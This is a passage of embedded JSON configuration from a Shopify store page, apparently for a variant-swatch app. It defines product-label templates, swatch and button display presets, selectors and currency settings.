010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"blog"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"158894489820":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan 